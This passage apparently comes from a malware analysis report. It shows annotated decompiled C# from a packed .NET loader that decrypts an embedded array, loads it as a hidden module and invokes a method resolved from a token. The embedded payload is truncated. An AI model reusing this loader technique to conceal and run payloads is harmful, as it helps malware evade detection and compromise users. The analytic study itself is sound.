 4169134250U,
289130404U,
3381842889U,
2929591296U,
2724594585U,
3455476860U,
2802548979U,
4283983370U,
"Not showing all elements because this array is too big (187721 elements)"
};
Assembly executingAssembly = Assembly.GetExecutingAssembly();
Module manifestModule = executingAssembly.ManifestModule;
GCHandle gchandle = <Module>.Decrypt(array, 1118877726U); Decrypt byte array
byte[] array2 = (byte[])gchandle.Target;
Module module = executingAssembly.LoadModule("koi", array2); Load runtime module
Array.Clear(array2, 0, array2.Length);
gchandle.Free();
Array.Clear(array, 0, array.Length);
<Module>.key = manifestModule.ResolveSignature(285212673); Extract function token
AppDomain.CurrentDomain.AssemblyResolve += <Module>.Resolve;
module.GetTypes();
MethodBase methodBase = module.ResolveMethod((int)<Module>.key[0] | (int)<Module>.key[1] << 8 | (int)<Module>.key[2] << 16 | (int)<Module>.key[3] << 24);
object[] array3 = new object[methodBase.GetParameters().Length];
if (array3.Length != 0)
Resolve function using token
{
array3[0] = A_0;
}
object obj = methodBase.Invoke(null, array3); Invoke function